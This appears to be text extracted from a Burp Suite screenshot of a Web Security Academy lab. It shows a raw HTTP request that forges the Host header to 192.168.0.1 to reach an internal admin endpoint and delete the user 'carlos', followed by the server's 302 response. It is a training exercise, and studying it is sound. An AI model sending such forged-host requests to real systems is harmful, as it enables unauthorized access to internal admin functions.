 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × Group 1 2 < 17 × 19 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0afc00fb04fa2363862370120048007c.h
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=ZjMHjGNHH8FEublQVckkLsLjhmgk9aWR; _lab=
46%7cMCwCFCtjRRugN9F00SgQzNsn5V330G%2fdAhRzdHfI87XTnb4zQVFXlOj89%2fZbuHqa8CSJvt9XrNZmJTR%2frpQ
dbl6Md0%2f7r7mIxIBxpyf%2fiwzzEE8EyWHornAZno4SftzchJCuKltAJ5UuLklQybH0ZrjwLs6cNzHleFsg51wPA%2bg
kCdeuQ0k%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0afc00fb04fa2363862370120048007c.h1-web-security-academy.net
11 Referer: https://0afc00fb04fa2363862370120048007c.h1-web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 csrf=55z0cfdv84bJJ5FxKspedtn3wwGBXcEl&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7